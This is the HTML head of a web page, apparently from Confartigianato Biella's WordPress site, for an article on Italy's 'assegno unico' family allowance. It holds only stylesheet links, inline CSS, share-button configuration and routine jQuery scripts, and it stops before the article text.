

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://confartigianatobiella.it/LASSEGNO-UNICO-CHE-COSE-E-A-CHI-SPETTA/
body_size: 18755
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<title>L&#8217;ASSEGNO UNICO CHE COS&#8217;E&#8217; E A CHI SPETTA &#8211; Confartigianato Biella</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="dlm-version" content="5.1.6"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Confartigianato Biella &raquo; Feed" href="https://confartigianatobiella.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Confartigianato Biella &raquo; Feed dei commenti" href="https://confartigianatobiella.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://confartigianatobiella.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconfartigianatobiella.it%2FLASSEGNO-UNICO-CHE-COSE-E-A-CHI-SPETTA%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://confartigianatobiella.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconfartigianatobiella.it%2FLASSEGNO-UNICO-CHE-COSE-E-A-CHI-SPETTA%2F&#038;format=xml" />
		
	<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://confartigianatobiella.it/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://confartigianatobiella.it/wp-includes/css/dist/block-library/style.min.css?ver=e9e0e83d06714d9871e6a3bc76598518' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://confartigianatobiella.it/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<style id='filebird-block-filebird-gallery-style-inline-css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

/*# sourceURL=https://confartigianatobiella.it/wp-content/plugins/filebird/blocks/filebird-gallery/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='news-element-css' href='https://confartigianatobiella.it/wp-content/uploads/news-element.css?ver=e9e0e83d06714d9871e6a3bc76598518' media='all' />
<link rel='stylesheet' id='pafe-extension-style-free-css' href='https://confartigianatobiella.it/wp-content/plugins/piotnet-addons-for-elementor/assets/css/minify/extension.min.css?ver=2.4.36' media='all' />
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://confartigianatobiella.it/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=e9e0e83d06714d9871e6a3bc76598518' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://confartigianatobiella.it/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=e9e0e83d06714d9871e6a3bc76598518' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://confartigianatobiella.it/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.8.8' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://confartigianatobiella.it/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.8.8' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://confartigianatobiella.it/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-4-css' href='https://confartigianatobiella.it/wp-content/uploads/elementor/css/post-4.css?ver=1768961601' media='all' />
<link rel='stylesheet' id='news_element-css' href='https://confartigianatobiella.it/wp-content/plugins/news-element/assets/css/style.css?ver=e9e0e83d06714d9871e6a3bc76598518' media='all' />
<link rel='stylesheet' id='news_element_lib-css' href='https://confartigianatobiella.it/wp-content/plugins/news-element/assets/css/ash-frontend.css?ver=e9e0e83d06714d9871e6a3bc76598518' media='all' />
<link rel='stylesheet' id='khobish-animate-css' href='https://confartigianatobiella.it/wp-content/plugins/news-element/assets/css/animate.css?ver=e9e0e83d06714d9871e6a3bc76598518' media='all' />
<link rel='stylesheet' id='elementor-icons-bootstrap-icons-css' href='https://confartigianatobiella.it/wp-content/plugins/news-element/assets/iconfont/bootstrap/bootstrap.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://confartigianatobiella.it/wp-content/uploads/maxmegamenu/style.css?ver=2379df' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://confartigianatobiella.it/wp-includes/css/dashicons.min.css?ver=e9e0e83d06714d9871e6a3bc76598518' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://confartigianatobiella.it/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:#f01111;}.grid-container{max-width:1290px;}.wp-block-group__inner-container{max-width:1290px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:540px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--base:#f0f0f0;--base-2:#f7f8f9;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:var(--contrast-2);color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-header h1,.page-header h1{color:#013b7a;}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.elementor-template-full-width .site-content{display:block;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-child-css' href='https://confartigianatobiella.it/wp-content/themes/generatepress_child/style.css?ver=1699309571' media='all' />
<link rel='stylesheet' id='easy-notification-bar-css' href='https://confartigianatobiella.it/wp-content/plugins/easy-notification-bar/assets/css/front.css?ver=1.6.1' media='all' />
<style id='easy-notification-bar-inline-css'>
.easy-notification-bar-is-disabled .easy-notification-bar{display:none!important;}.easy-notification-bar{background:#5271f7;font-size:14px;}
/*# sourceURL=easy-notification-bar-inline-css */
</style>
<link rel='stylesheet' id='addtoany-css' href='https://confartigianatobiella.it/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://confartigianatobiella.it/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1045' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://confartigianatobiella.it/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1045' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1045' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://confartigianatobiella.it/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742263939' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://confartigianatobiella.it/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742263942' media='all' />
<link rel='stylesheet' id='wp-paginate-css' href='https://confartigianatobiella.it/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.4' media='screen' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Powered by",
	ShareViaEmail: "Condividi via email",
	SubscribeViaEmail: "Iscriviti via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Premi Ctrl+D o \u2318+D per mettere questa pagina nei preferiti",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Invia da qualsiasi indirizzo email o programma di posta elettronica",
	EmailProgram: "Programma di posta elettronica",
	More: "Di più&#8230;",
	ThanksForSharing: "Grazie per la condivisione!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script data-cfasync="false" src="https://confartigianatobiella.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://confartigianatobiella.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
